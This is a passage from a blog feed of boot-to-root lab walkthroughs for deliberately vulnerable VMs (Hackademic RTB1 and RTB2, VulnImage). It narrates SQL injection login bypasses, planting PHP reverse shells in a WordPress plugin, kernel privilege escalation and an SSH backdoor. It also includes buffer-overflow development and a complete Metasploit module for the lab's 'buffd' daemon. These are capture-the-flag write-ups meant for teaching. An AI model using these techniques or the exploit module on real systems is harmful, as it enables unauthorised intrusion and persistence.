This isn't enough for the attacker and they try to gain higher access over the system by escaping privileges further. A common method is by exploiting the kernel (this ONLY works if it is the 'correct' version!). The attacker finds the target's kernel version, searches their local copy of a public exploit database "exploit-db" and discovers a potential exploit which matches the kernel version. The chosen exploit is a 'generic' one as it works across multiple kernel versions. After reading the exploit, it is required that the attacker downloads an additional 'package' (extra needed files made up the source code and an automated script). This is moved into their local web root folder and the necessary permission given to it, allowing every user to have 'read' access (as the web server is executed as a different user). When everything is in place, the attacker starts a web server.
By controlling the target remotely the attacker locates a directory (which they have permission write to and execute from). Once inside it they instruct the target to download the exploit code from the attacker. However the target fails to connect. The attacker starts exploring the system to see if they can understand the target's environment better. They check the common start up scripts to see what is being executed at boot time, which would mean they would always be executed. The attacker notices an extra line in '/etc/rc.lcoal' which points to a bash script. Editor's note: rc.local is executed before the user is logged into the system - which fits very well for a boot-to-root! Inside the included bash script there is a reference to 'IPTables' which restores its settings from back up. After viewing the content of the backup file the attacker notices that port 80 is block, which is the default port, used for web servers, which is why they failed to transfer the exploit package across. Editor's note: SSH could have been used to transfer files.
The attacker closes the web server, and starts up another one, which by default uses port 8000. The attacker updates their command to reflect the new port and this time the exploit package has been transferred.
Upon extraction of the package, the attacker opens the automated script to see how it functions. The attacker verifies the variables paths are valid for the target's system. However they discover that the compiler needed for the source code isn't located on the target. The attacker decides to use their machine to compile any required files. The attacker now manually processes the automated bash script, making sure they process it the same way as if it was being executed on the target's machine. Editor's note: I skipped out compiling two files as they weren't needed in this instance. The attacker transfers the files which should of being compiled locally on the target, gives them the same permissions and then executes the exploit. This results in the attacker now having root access on the target's machine.
Game over
When they explore root's personal home folder, they notice a text file called "congrats.txt". When the attacker opens it up they see that they have been notified that they have reached the end goal.
]]><![CDATA[Hackademic RTB2]]>2012-01-06T19:19:00+00:00https://blog.g0tmi1k.com/2012/01/hackademic-rtb2Hackademic is the second challenge in a series of "boot-to-root" operating systems which has purposely designed weakness(es) built into it. The user's end goal is to interact with system using the highest user privilege they can reach.
To begin the attack the target needs to be located on the network. The attacker uses "Netdiscover" as it is able to quickly list all IP's, MAC addresses and known vendors. As the attacker knows the target hasn't spoofed their MAC address and are aware they are using VMware, the attacker has successfully identified the target due to only one VMware vendor being listed.
The attacker now focuses on the target by port scanning every TCP & UDP port. "UnicornScan" shows two open ports, TCP 80 (HTTP) & UDP 5353 (MDNS), which the attacker then verifies by using "nmap". During nmap's scan the attacker takes advantage of its scripting engine to detect which service is running on what port as well as to banner grab (which could possibly identify the software being used & its version). Depending on the outcome of the scan, nmap then executes any other script(s). In this instance the http methods was detected (which shows what options are supported by the HTTP server) along with the page's title. Nmap also tries to fingerprint the operating system (Linux 2.6.17-2.6.36).
By inspecting the web service using "firefox" the attacker is able to see if any web application is running and how they can interact with it. The web server responds and presents them with a page that has a message from the target's author and a login screen.
The attacker starts "Burp Proxy" and configures it along with firefox to allow burp to interpret & monitors the traffic between the attacker and the target. When the attacker enters an incorrect login, burp is able to capture the request and response allowing for the attacker to control and repeat using burp's "repeater" function. The attacker then repeats the same incorrect login request to verify the setup and then again however alters the password to reflex 'standard/common' values to bypass login screens. Editor's note: As it turns out, there isn't a backend database powering the login. The valid credentials have been hard coded into the source code (File: /var/www/welcome/check.php - Line: 17-20). Unless it's exactly the same (including case and spaces), it will not work!
$pass_answer = "' or 1=1--'";
$pass_answer_2 = "' OR 1=1--'";
if($POST['password'] == $pass_answer or $POST['password'] == $pass_answer_2){
After bypassing the login screen, the attacker is able to see the hidden message. When analysing the message, the attacker believes that the string has been HEX encoded, however due to the "%" which separates each value, the attacker uses burp's URL to decode the message. The output of the message still looks encoded to the attacker and repeats decoding the message, using burp's HEX mode. The output produce is now (partly) 'readable'. The attacker remembered nmap reported one port as closed & due to the message repeating the phrase "knock", they start to suspect that the rest of the encoded message relates to the technique called 'port knocking'. As the rest of the encoded message uses just '0' & '1' the attacker believes the message to be encoded in a binary format and attempts to decode it. The result produced looks familiar to the attacker and recognises some values as 'html', however due to the 'formatting/markings' burp is unable to decode it. The attacker takes the binary message and adds '&#' before every binary block (8 values) and ';' at the end of them too. This signals to burp to interpret the format differently and burp handles the message as html code. Upon decoding, the attacker sees a group of four values, all less than 65535 as well as believing the message is unable to be decoded any more.
The attacker uses the web site, "paulschou.net", to simplify the decoding process and is able to decode all the messages without having to alter the format at any stage to reach the same result.
The attacker scans the closed TCP port once more and by using "netcat" the attacker is able open to a port of their choice. They create a loop to connect to each of the ports which were decoded. Afterwards they repeat the same scan as before however this time they discover that the port response is open. Nmap reports that the service is HTTP, using 'Apache httpd 2.2.14 (ubuntu)', thus the same scripts are executed. http-robots has detected that there is a /robots.txt files located and reports which folders have been forbidden to be indexed by internet spiders.
Moving back to firefox, the attacker restores its proxy configuration as burp isn't needed and tries to connect to the newly discovered web service on the non-default port and is presented with a Joomla 1.5 instance. Upon exploring the web application they try to alter requested URLs and soon discover an MySQL error.
"SQLMap" automates the procedure of database injection dramatically speeding up the attack. The attacker starts to emulate the back end database and discovers software versions, the operating system, current database, current user and if they are a database administrator. Afterwards the attacker discovers the password hash for the database administrator. Next the attacker starts to explore and view the contents of the Joomla database itself and as a result discovers the user credentials for the web application. The attacker continues using the SQL injection by viewing the configuration files for the system. They start off by locating their own local configuration files for their web service (which is in the same path as the target). Upon reading the target's contents they soon learn the location of the web root for each web service running. Using this, the attacker is able to read the configuration file which is used to store the database credentials as Joomla needs to be able to interact with the MySQL database. The attacker uses the default filename for the Joomla's configuring file and then views the contents to reveal the credentials in plain text.
"PHPMyAdmin" is a web based GUI interface to manage MySQL databases, which the attacker discovers is running on one of the web services. Using the credentials gathered from the configuration file, the attacker is able to login as the database administrator. The attacker crafts an SQL query to attempt to write a PHP file into the root web folder and then access it using firefox. The result being the attacker is able to write files and execute PHP commands.
To be able to remotely interactive with the target, the attacker chooses to use "PHP-pentest-monkey" shell. The attacker creates a clone copy to work on and edits the file with their IP address as the shell will be remotely connecting back to them (and the shell needs to know where the attacker is), altering the port as well as removing the start & end PHP statements as they will already be in place. Upon updating the file, the attacker encodes the shell using base64 via "msfvenom" as this will not affect the SQL statement which will be used to create the file. Before triggering the web shell, the attacker uses netcat again to listen on the same port used in the web shell. Once everything is in place, the attacker calls the web shell, causing the target to execute the PHP function to decode the backdoor, making a connection back to the attacker. This gives the attacker command line access to the target with the same permission as the web server.
The attacker wishes to gain deeper access into the system by escaping privileges. To do so one common method is by exploiting the kernel (this ONLY works if it is the 'correct' version!). The attacker finds the target's kernel version, searches their local copy of a public exploit database "exploit-db" and discovers a potential exploit which matches the kernel version. The attacker checks that the exploit code doesn't contain any 'non-code' at the top of the file as it would stop the file compiling (it is common with exploits to have 'shout outs' here), copies a version to their local web root folder and gives permission to the file to make sure every user has access to the file. After everything is ready the attacker then starts a web server.
Controlling the target the attacker is able to locate a folder which they have permission to write to and execute files from. Afterwards they instruct the target to download the exploit code from the attacker and compile it. Upon execution the attacker has now got root access on the target's machine.
Game over
When they explore root's personal home folder, they notice the "key" file. The attacker notices the text file extension and views the content, upon doing so; they see the message has been encoded. Due to the use of "=" at the end of the message, it is a common sign that base64 has been used. The attacker pastes the message back into burp and decodes it. Seeing the mention of "png", hints the decoded value is an image file. After using the web site "opinionatedgeek.com", to decode and download the file, the attacker checks the file signature. It appears to be a valid png file format and opens it up to reveal the 'flag/proof', indicating the end goal.
]]><![CDATA[Hackademic RTB1]]>2012-01-05T23:47:00+00:00https://blog.g0tmi1k.com/2012/01/hackademic-rtb1Hackademic is the first in a collection of "boot-to-root" operating systems which has purposely designed weakness(es) built into it. The user's end goal is to interact with it and get the highest user privilege they can.
To start the attack, the target needs to be located. By using "NetDiscover" it is able to quickly list all IP's, Media Access Control (MAC) addresses and known vendors in the same subnet. As the attacker knows that the target is using VMware and the target hasn't spoofed their MAC address, they notice only one VMware vendor therefore they can successfully identify the target.
The attacker now concentrates on the target's single IP address by port scanning every TCP and UDP port. "UnicornScan" reported one open port, TCP 80 (HTTP), which the attacker then verifies by using "nmap". During the port scan the attacker uses nmap's scripting engine to detect the service on the port (which is a web server) and banner grab (which possible enumerates software and it's version). Depending on the outcome of the scan, nmap then executes other scripts. In this instance the http methods were detected (which shows what options are supported by an HTTP server) along with the page's title. Nmap also tries to fingerprint the operating system (Linux 2.6.22-2.6.36).
By inspecting the web service the attacker is able to see if any web application is running and if they are able to interact with it. The web server responds when the attacker views the contents using "firefox". They are then presented with a page that has a message from the target's author forwarding them along to another page. Upon following the link, the attacker then views the blog. By viewing the page source code the attacker notices a possible web product that could be used to power the blog along with its version.
To confirm their findings the attacker installs and runs "wpscan", which is a vulnerability scanner specifically designed for the blogging software, wordpress. This program will automate the process of identifying known vulnerabilities using various different techniques. WPScan confirms its wordpress and its version along with a known vulnerability.
The attacker searches a public exploit database, "exploit-db", to see if they are able to find the exploit which was mentioned in wpscan. The database returned six exploits for wordpress. The attacker views the content of the first exploit code to discover how it functions. Editor's note: When executing the exploit and targeting the target, the exploit didn't work, same with the exploit reported by wpscan.
The attacker moves back to firefox and using the exploit code, manually tests for the same SQL injection vulnerability. Upon requesting the malformed URL with the injection code present, the attacker notices an SQL error message on the side, therefore confirming that the web application is vulnerable. The attacker then starts the process of SQL injection. To start off with the attacker needs to know the number of columns within the query that is to be injected into, which is done by increasing the value tested by 1 until they reach an error. Once the amount is known, they need to be able to locate the output of the SQL query on the page. Once this is done the attacker is able to start enumerating the back end database, by finding out the version, current user and current database in use. They are also able to read files locally (as long as the database service has permission to do so) on the server too, by encoding the filename into base64.
To speed up the SQL injection process, the attacker switches to "SQLMap" which automates a lot of the work. The attacker repeats what was done before manually now with sqlmap automatically to demonstrate how simpler the process now is. At the same time they collect hashed passwords to the database. The attacker continues by trying to view the web server configuration file(s). They start off by locating their local file, to see if it matches the targets and attempts to access it - which fails. They keep trying to access other possible default locations (source) until they are successful. After viewing the file the attacker now knows the local path of the root folder for the web server. From here the attacker wants to download the configuration file which is used for the blog software. As the blog needs to store the credentials to the database to be able to access it, the attacker tries the default filename for wordpress that contains the configuration. After sqlmap downloads the file, the attacker now has the credentials in plain-text to the MySQL database.
The attacker then uses the hash which was collected by SQLMap to validate the configuration file by using "John The Ripper" (which has to have the 'jumbo' patch (aka community - enhanced version) applied to support the MySQL hash format).
Now the attacker sets out to obtain the user credentials to the blog via the SQL injection. By viewing the wordpress documents, they are able to understand the Database Description. They discover there are 6 users registered and the fields used to store all their values. The attacker creates a simple loop to request each user's username and password (which is stored in a hash format). Editor's note: This could have been automated using SQLMap.
After the user's password hashes have been saved the attacker starts to brute force their passwords using a wordlist. After all the values have been tested against the hashes the attacker now has five user's passwords in plain-text. The attacker then checks the database to see each user's permission in relation to the blog. However they soon discover the one password which wasn't cracked is the administration password to the blog. They search the computer for another wordlist and attempt to see if that would crack the password - which it did. Editor's note: If the attacker wasn't able to crack the password, they could attempt to either alter another user to become an admin or create another admin account.
After navigating to the default location of the admin panel, the attacker is able to test out the acquired admin credentials. As a result the attacker now has full control over the blog software (as well as access to the database). The attacker notices that file uploads have been disabled. However instead of enabling them (as well as altering the allowed file types), the attacker opts to edit an un-used plugin instead. The justification of this is once the file has been edited, it's automatically removed from the plugin list so it is less obvious than altered settings which the attacker believes the admin would notice before wanting to enable the plugin again. Also the attacker believes there is a higher chance the admin will check the upload folder rather than checking the files in the plugin folder to the plugin list. The attacker chooses the plugin "textile 1" to replace. Editor's note: Instead of overwriting the file, it could be possible to amend the code at the end, leaving the existing functionality intact.
"php-reverse-shell" by pentest monkey is an interactive shell which is spawned when the PHP code is executed. The attacker copies the contents of the file and pastes it over the plugin. They then update the shell to have the attacker's IP address and a different port. Upon saving the updated plugin with the modified web shell code, when the attacker checks the list of plugins, they discover it has been removed (which also means they are unable to edit the file any more). As the nature is a reverse connection, the attacker needs to have a listener waiting on the same port to catch the request from the web shell when the PHP function is called from the target. The attacker sets up "netcat" to be the listener and then triggers their plugin. The attacker is then able to interact with the target with a command line interface running as the same permission as the web server.
The attacker now tries to escape privileges in-which to gain higher level of access into the system. One common method is by exploiting the kernel (ONLY if it is vulnerable!). The attacker finds the current kernel version out and again searches their local copy exploit-db. The attacker discovers a potential exploit that could work with the kernel version. The attacker checks that the exploit code doesn't contain any 'non-code' which would stop the file from compiling, then copies a version to their local web root folder, remove the 'non-code', gives permission to the file to make sure every user has access to the file and then starts a web server.
Controlling the target the attacker locates a folder which they have the permission to write to and execute files from. Upon entering such a path the attacker instructs the target to download the exploit code from the attacker and compile it. After executing the exploit the attacker has now got root access to the target. They then move to the root's personal home folder to locate & view the "key" file which was mentioned in the message at the start of the attack.
Game over
Upon exploring the rest of the file system, the attacker also noticed other 'sensitive' data on the target's machine. For example, bash commands which had been perversity been entered as root by another user earlier, as well as deleted files which were in the trash folder that hasn't yet been removed.
]]><![CDATA[VulnImage - Manual Method]]>2011-12-17T21:12:00+00:00https://blog.g0tmi1k.com/2011/12/vulnimage-manual-methodVulnImage is an obscure (I can't even find a 'homepage' as such for it!) "boot-to-root" operating system which has purposely crafted weakness(es) inside itself. The user's end goal is to interact with it and get the highest user privilege they can.
The 'manual' tag is due to the way the login system is bypassed as well as privilege escalation (via Linux exploit development, covering fuzzing to metasploit module). Another method is located here.
A Text Editor (e.g. Geany) – (Can be found in BackTrack 5's repository).
Walkthrough
The first stage is to locate the target, which the attacker does by using "NetDiscover" as this quickly scans all the subnets for IP's, Media Access Control (MAC) addresses and any known vendors that relate to their MAC address. The attacker knows that the target is using VMware, as there aren’t any other virtual machines in use and the target hasn't spoofed their MAC address, therefore they have successfully identified the target.
The attacker then port scans the target as this discovers any services which are listening on the exposed interface. The attacker chooses to use "UnicornScan" as it is accurate & efficient whilst scanning at speed. The port scan shows there are 7 open TCP ports; 22 (SSH), 25 (SMTP), 80 (HTTP), 139 (NETBIOS), 445 (SAMBA), 3306 (MySQL) and 7777 (CBT). There is only 1 UDP port open, 137 (NETBIOS). The attacker then chooses to verify the TCP results by using "nmap" to do another port scan. At the same time, the attacker takes advantage of some other features built into nmap, such as its scripting engine. This enumerates the open port's protocols and services which have been detected, as well as banner grabbing. The attacker chooses to interact with the web service which is running on the default TCP port 80. The justification for this is because it is a very graphical, friendly and common way in allowing the end user to interact, because of this there could be lots of information which could be enumerated as well as poorly written code which could be taken advantage of.
The attacker starts "DirBuster" to brute force directories and files on the web server by connecting to a list of common paths used on a web server and to then analyse the HTTP response codes. As this takes a while, it is left running in the background.
The web service responds normally when the attacker interacts with it using a web browser, for example "firefox". The attacker then explores the web application structure by clicking through on links and soon sees the web service is running a blog, and, at the same time sees that two posts have been posted by the user, blogger. The attacker keeps on following links on the blog and soon is presented with a login page for user profiles. The first thing the attacker looks at is the page source code, which they notice has a hidden field called "fname" and a value of "sig.txt", which appears to be a text document for signatures. Next they test the login system by entering data which wouldn't be correct as this can be used to see if the login system is working as well as the error message(s) for an incorrect login. The attacker uses the possible username, 'blogger' and the password, 'password'. The attacker then goes back and repeats the request, however; this time uses a different password to attempt to alter the login process. Editor's note: Before recording the video, the attacker noticed that phpMyAdmin was running on the web server (due to DirBuster). This is a GUI to manage MySQL databases, which are commonly used to validate credentials. The attacker then replaces their password with a MySQL statement in which to modify (by 'injecting' their code) the MySQL statement which has been hardcoded on the server side. This "password" will cause the original MySQL statement to return true, therefore it will login as the chosen user without the correct password being present. Editor's note: An explanation of the vulnerable code is below:
File: /var/www/admin/profile.php, line 31
Original statement:
$sql = "SELECT * FROM blog_users WHERE poster = '$username' AND password = '$password'";
Expected input (user: blogger, Password: password):
$sql = "SELECT * FROM blog_users WHERE poster = 'blogger' AND password = 'password'";
Injected input (user: blogger, Password: ' or 1=1-- -):
$sql = "SELECT * FROM blog_users WHERE poster = 'blogger' AND password = '' or 1=1-- -'";
In the MySQL statement the 'WHERE' clause needs two parts to equal true due to the 'AND' operator. The username is known and valid but the password is not. The reason why the injected input works is due to the 'OR' operator as this allows another value that will always be true, as 1 will always equal 1. Now the statement will return true, therefore logging in as blogger. The ending of the injected code, comments out any possible remaining queries in the original statement (as it turns out there isn't anything) plus there is no a need to fix the MySQL syntax.
To verify that the attacker managed to login without knowing the password, they quickly check the blog to see if the signature has been updated - which it has been. The attacker then wishes to take advantage of the blog's system of using files to store signatures, however, they need to know the location of where they are stored. By altering the hidden "fname" in the page source code to an incorrect path, forcing an error to be produced, they hope that the error message will contain sensitive information relating to the location. As fname is stored on the client's web page (not hidden when the server processes the page), the attacker is able to modify their local version which is sent back to the server. The attacker could use the firefox addon "firebug" to alter the source code on-the-fly, thus when the page is sent back, it would have the modified variable. However the attacker chooses to use "Tamper Data" to intercept the traffic to modify the data before it is sent back. The reason why the attacker went with Tamper Data is because it is already included with the default install of backtrack 5 r1 (The addon has just been disabled).
'Normal'
Attacker (Firefox) ---> Target (Web server)
Attacker (Firefox) <--- Target (Web server)
Attacker (Firefox) ---> Target (Web server)
'Intercepted'
Attacker (Firefox) ---> Target (Web server)
Attacker (Firefox) <--- Target (Web server)
Attacker (Firefox) ---> Tamper Data ---> Target (Web server)
By using tamper data, when the attacker submits the page, they are now able to edit the data which is sent in the POST request and takes advantage of this by editing the hidden text field "fname" to have an additional forward slash. Slashes are used to indicate folders, now when the blog tries to use the path, there isn't a folder at the location, forcing an error. This produces a message informing the end user that the blog isn't able to access the file or folder (which is due to the modified request), along with detailed paths such as the file which failed to access the location as well as the location which failed. The attacker copies the failed location and amends the path to view the content which should have been requested. The attacker now knows the location of a writeable folder which they have access to. The attacker goes back and tries to see if they are able to execute PHP functions by a simple command to just print a message on the screen. Upon submission they alter the fname field to reflect the file format is now PHP. After which the attacker tries to view the new file, by doing so they discover that they are now able to write PHP functions and the target executes it.
Pentest monkey has created "php-reverse-shell" which allows for an interactive shell to spawn by using PHP commands. The attacker makes a copy of it, making sure the original version isn't edited. Due to the nature of the shell (as it is "reverse") this means communication comes back to the attacker, thus the shell needs to be able to locate the attacker, which is done so by updating the "IP" and "port" field.
Before the attacker views the new signature which would trigger the shell to be executed, the attacker needs to set up a listener, which will capture the request from the target with an interactive shell. The attacker uses "netcat" to be the handler as it is a 'swiss army knife' on the same port used in the shell. The attacker then requests the php shell signature to be displayed. The target then executes the PHP commands causing a shell to be sent back to the attacker. The end result being the attacker is now able to execute commands locally on the target machine using an interactive shell.
The attacker starts checking the local user's home folder, and discovers a C source code, for a program called 'buffd'. After checking to see the running processes, the attacker notices not only the program is being executed, but also by the super-user, root. The current user which the attacker is logged in as (www-data), doesn't have permission to view the file. However the attacker checks the results from DirBuster and notices that the web server also has a file with the same name, and downloads that copy instead. Upon viewing the contents of the source code, the attacker notices that the program uses port "7777". The attacker checks locally on the target to see if TCP port 7777 is open, which it is, but is unable to confirm if the PID matches to the running process. At the same time looking at the source code, the attacker notices a vulnerable function - which is called "vulnerable". Editor's note: An explanation of the vulnerable code is below:
The function is vulnerable because of the buffer 'local_buffer', has been set to '120', therefore when the argument 'net_buffer', is copied into the buffer anything greater than 120 will 'overflow' it. The extra bytes will run past the buffer and overwrite the space set aside for the frame pointer, return address etc. This causes the process stack to be corrupt which potentially alters the program's execution path as the functions return address is the address of the next instruction in memory, which is immediately executed after the function returns. When using 'strcpy' it doesn't check the bounds, so the solution would be to use 'strncpy'.
The attacker checks the file type of the potential binary version of buffd, as well as the folder in which it is being executed from. The attacker notices the binary was compiled on Linux 2.6.8 as well as having a 'core' file in the same folder. The attacker knows that a core file is a 'memory dump' and is produced when a program crashes and is able to extract key information about how and why the program crashed (which is useful to know when creating an exploit as the attacker needs to understand what is happening).
The attacker then decides that they are going to attempt to create an exploit for the vulnerable program, buffd. They chose to develop the exploit locally on the target, as its the environment the exploit will be used in. The first thing the attacker does, is to disable any file and memory protection such as 'Address Space Layout Randomization (ASLR)' as it moves segments about, creating randomness in addresses thus making it harder to exploit applications. The attacker tries to disable ASLR, however they notice that the file '/proc/sys/kernel/randomize_va_space', which is used to temporarily disable ASLR is missing. They then check the kernel version to see its 2.6.8 (which hints that the binary file could of been compiled locally and not imported) which by default doesn't have ASRL (ASLR got added into the Linux kernel by default from 2.6.12 onwards), therefore the attacker doesn't have to worry about ASLR. Editor's note: I was unable to exploit buffd locally on the attackers machine.
As the buffd is being executed as the super-user, the current user (same as the web service they exploited) they are logged in as isn't going to have permission to control the program. The attacker needs to escape privileges another way to gain a higher level of access in the system. One common method is by exploiting the kernel (ONLY if it is vulnerable!). The attacker searches their local copy of a public exploit database, "exploit-db.com". Upon searching for the exact same kernel version, it only returned one known exploit (which was un-successful). The attacker carries on by searching for the same "major.intermediate" versions (removed ".minor"), and sorts them in ascending order. This returns results for kernel versions that are higher and lower than the target version as well as "generic" ones. The justification for this is that lots of exploits are available for a certain version and/or lower, the ones which are higher than the one used on the target could work. After searching the results, the attacker finds a suitable exploit that will potentially work. After viewing the exploit, it requires additional files to be downloaded. The attacker downloads the exploit package and moves it to their local root folder website path. They make sure the exploit is able to be read, by anyone by giving it certain permissions, as the web server uses a different user than the one which the attacker is currently logged in as and executing commands from. The web server is then started.
The attacker controls the target to download the exploit package from the attacker and then extracts it. The included bash script does all the necessary commands and the end result is that the attacker has now gained root access to the target. When the attacker discovered the running process and network connections, they saw that TCP port 22 was open (which by default is used for SSH) as well as the SSH daemon running; as a result they change the password to something which they know, allowing the attacker to login via SSH. The advantage of SSH is that it is a TTY shell to interact with the target as well as acting like a backdoor into the system, so they don't have to exploit the target again.
After login into the box again the attacker prepares the target's environment by removing the old core file (Editor's note: This is actually a mistake that will be explained later), allowing unlimited sized core files to be produced as well as killing all instances of the program. The attacker then executes buffd.
The attacker then connects back into the target using the backdoor. If the program "screen" was installed locally on the target, then this wouldn't be needed as the attacker would only need one terminal to work in. In the new window, the attacker watches the local folder that buffd is being executed in, as this will notify the attacker if something happens in the folder.
The attacker then remotely starts to interact with the target's buffd. By using netcat the attacker is able to see how the program would normally function. Then by piping commands into netcat they are able to automate the procedure which speeds up development time. The attacker then checks to see the status of the target and buffd. The program itself gives notification of connection and that they have not had any changes to the folder. The attacker carries on by using python to script the automated input to buffd. They start off using 10 "A"s, then move onto 100, then 1000. At this stage the "watch" window has notified that there has been a change. When the attacker views the output, they spot that a core file has been created thus the attacker has caused the program to crash! The attacker goes back and sends a further 10 "A"s to the target, and it appears to response normally, meaning only a thread crashed, not the complete program. Editor's note: It is good practice to restart the program each time it crashes - just in case something 'more' crashed.
The attacker connects back into the target, this time this window is used to debug the core file that was produced. This allows the attacker to see the state the registers were in when the core file was created. Upon inspection the attacker notices the EIP has been overwritten with 41 (which is HEX for the ASCII A, which matches the data being sent). This means the attacker controls EIP, which results in the attacker being able to control the 'flow' of the program!
The next stage is to see which part of the buffer that was sent to the target has overwritten the EIP address. The attacker uses metasploit's aid to locate this address, as 'pattern_create.rb' creates a unique random string for the given length. As the program crashed when the attacker sent 1000 "A"s the attacker uses the same number again. This time, instead of sending the same thing over and over again, the attacker uses metasploit's output. When this is sent to the target, this also causes the program to create another core file, hinting that it's crashed again, however this time, EIP is different. The attacker copies the EIP value and passes it back into metasloit, this time using the other half of the script, 'pattern_offset.rb'. As the string is unique, metasploit is able to calculate the exact part of the buffer which caused EIP to be over written, which is 124. This can be verified as the attacker has the potential source code to the program (the buffer was set to 120). The attacker then verifies metasploit's result by sending 124 "A"s, then the next 4 "B"s, and calculates the remaining values to be "C"s, which means if everything is correct, when the attacker causes the program to crash again, the only 4 "B"s will be in the EIP address.
buffer #5: <A * 124>< B * 4> <C * 872>
Another feature of metasploit is its ability to produce shellcode from its payloads. This is the code that the attacker wants the vulnerable code to execute. The attacker chooses to use a bind shell, which opens a port locally and allows for remote communication to execute commands. When creating the shellcode, the attacker chooses not to use '00' or 'ff' as when it is being injected into a process it could have an effect on the existing running code, for example, '00 ' terminate strcpy(), which is the vulnerable function in buffd. Editor's note: I will do another guide explaining how to find bad characters at a later date. The attacker then prepares the buffer by adding NOPs in after the second part of the buffer, the Bs. Editor's note: The amount, 26 was chosen at random. A NOP or 'No Operation' command effectively doesn't do anything. The reason why NOPs are used is to create a 'NOP slide' (sometimes referred to a 'NOP sled') and is used to 'pad' when the exact position in memory can't be determined with absolute accuracy. It doesn't matter if the pointer is set to the start or the middle of the NOP slide, it will still perform the same, thus making the exploit more universal in different environments as memory addresses can be different. The attacker then adds in 4 Cs, which are used for debugging purposes as they signal the position in memory. Afterwards the attacker places the shellcode from metasploit and along with some more NOPs. As the original buffer was 1000 bytes, the buffer always needs to equal 1000, and the remaining amount is set to Cs to help with debugging the buffer. The attacker then sends the new buffer to cause the program to crash, creating a core file once more.
buffer #6: <A * 124>< B * 4><NOP * 26><C * 4><SHELLCODE * 105><NOP * 40><C * 697>
The attacker uses the debugger "GDB", to see the values that are set at the various registers. By viewing the first 200 bytes at the EAX register, the attacker is able to see the start of the buffer which they sent to the target, as it contains As. Then it's the EIP address which contains 4 Bs, then the NOP sled, then the debugging Cs that indicates the next stage is the shellcode, which takes up the rest of the view. By viewing the ESP register, we can see it's pointing into the NOP sled which will result in executing the shellcode, therefore by replacing the Bs with the address in ESP, the program should execute the injected shellcode. After the shellcode is the rest of the padding to cause the buffer to equal 1000 bytes.
buffer #7: <A * 124>< B * 4><NOP * 30> <SHELLCODE * 105><NOP * 737>
The buffer gets updated to remove the debug Cs thus extended to the NOPs. The attacker restarts buffd and does a test to verify the progress so far. After examining the core file, the attacker copies the EIP address to replace the Bs in the buffer. Before sending the final buffer to the target, the attacker restarts the program, closes all connections to the target and checks that the bind port is currently closed. Once the attacker sends the buffer to the target, the response hangs this time. The attacker then repeats connecting to the bind port, and this time the attacker is able to execute commands. As soon as the connection on the bind shell is closed, the buffd program also finishes.
buffer #8: <A * 124><EIP * 4><NOP * 30> <SHELLCODE * 105><NOP * 737>
The attacker then restarts the target's machine as the attacker has affected multiple aspects of the environment, and would like to make sure the exploit works in a normal clean setup. As the target's machine is starting up again, the attacker takes the time to create a metasploit module. Some advantages of using the metasploit framework is its built in handler, as well as automatically updating the exploit, for example, the attacker is able now to customize the shellcode (the payload) which is executed on the client, without having to update the padding to reflect the difference in shellcode size. Once the module has been created, the attacker starts up metasploit, selects the new exploit and fills in the target's details. This time, the attacker uses a different payload, as originally it was a bind connection, however they now test out the module by using a reserve connection. The attacker now tries the original buffer re-created in metasploit, however it fails.
The attacker now connects back via SSH, enables core files to be created once more and restarts the buffd service this time instead of executing the program directly. The attacker sends the original python buffer to the target before the "B"s were replaced, which caused buffd to crash. Upon looking at the EIP in the core file, the attacker sees the value this time is different. The attacker updates the metasploit module to reflect the changes and reloads the exploit in the framework. The attacker tries again to send the exploit using metasploit, this time they are presented with a shell.
*See 'vulnimage.rb' for the source code*
Game over
The attacker then restores the targets machine, back to its original state and starts it up. After exploiting the complete system again, the attacker is able to gain access to the original core file - which was deleted the first time. After opening the core file in the debugger, the attacker is able to update the exploit to reflex the EIP register. Therefore the attacker has a permanent backdoor into this target's virtual machine. Editor's note: I didn't originally plan to explain the video to include creating a metasploit module, which is why the core file wasn't needed, therefore it wasn't moved into a safe location for use later... Lesson learnt: Move files, don't delete them ;)
# Template: http://dev.metasploit.com/redmine/projects/framework/wiki/DeveloperGuide#A23-Exploitrequire'msf/core'classMetasploit3<Msf::Exploit::RemoteincludeMsf::Exploit::Remote::Tcpdefinitialize(info={})super(update_info(info,'Name'=>'VulnImage.zip Stack Buffer Overflow (\'buffd\' Daemon)','Description'=>%q{ A simple exploit for the 'boot to root', vulnimage.zip. The vulnerability is in daemon service, 'buffd', which runs as root at startup. },'License'=>MSF_LICENSE,'Author'=>['g0tmi1k'],'Version'=>'$Revision: 1 $','References'=>[['Download','http://ds.mathematik.uni-marburg.de/~lbaumgaertner/vulnimage.zip'],],'Payload'=>{'Space'=>672,'BadChars'=>"\x00\xff",},'Platform'=>'lin','Targets'=>[['VulnImage.zip Virtual Machine',{'Ret'=>0xbffff380,}]# Direct address (NOP sled!)],'Privileged'=>false,'DisclosureDate'=>'Nov 17 2011','DefaultOptions'=>{'RPORT'=>'7777','EXITFUNC'=>'process',},'DefaultTarget'=>0,'Privileged'=>false))enddefcheckreturnExploit::CheckCode::Vulnerable# Will always return trueenddefexploitconnect# Feedback to userprint_status("Sending #{payload.encoded.length} byte payload...")# Crafting exploitbuf="A"*124buf+=[target.ret].pack('V')buf+=make_nops(30)buf+=payload.encoded# Sending exploit!sock.put(buf)sock.gethandlerdisconnectendend
Notes
When starting the VM for the first time with VMware, select "I Moved It" - otherwise it could cause issues (e.g. the target might not be 'visible'!).
Some mistakes in the video are more obvious.
Instead of using "php-reverse-shell" & "netcat", "PHP Meterpreter" & "Metasploit" could of been used.
Could of viewed the page (profile.php - line 28) source to find the MySQL credentials, e.g. "mysql_connect ('localhost', 'root', 'toorcon') ;"
By default the VM is set to use the network adapter to be in "NAT" mode, lots of people like to use it in "bridged" mode.
The VM uses DHCP to acquire an IP address
This isn't the best guide for learning the basics to exploit development. To fully understand it, its worth reading corelan website as well as sickn3ss's guides.
The exploit uses an static address to jump to, as I don't locate an ESP address to use.
]]><![CDATA[VulnImage - Automated Method]]>2011-12-14T21:17:00+00:00https://blog.g0tmi1k.com/2011/12/vulnimage-automated-methodVulnImage is an obscure (I can't even find a 'homepage' as such for it!) "boot-to-root" operating system which has purposely crafted weakness(es) inside itself. The user's end goal is to interact with it and get the highest user privilege they can.
The 'automated' tag is because of the combination of Burp Proxy & SQLMap to discover the SQL injection vulnerability with very limited user interaction as well as using a kernel exploit to escalate privileges to gain root access. A more advanced method can be found here.
udp_sendmsg – (Found on exploit-db.com & Can be found in BackTrack 5).
Walkthrough
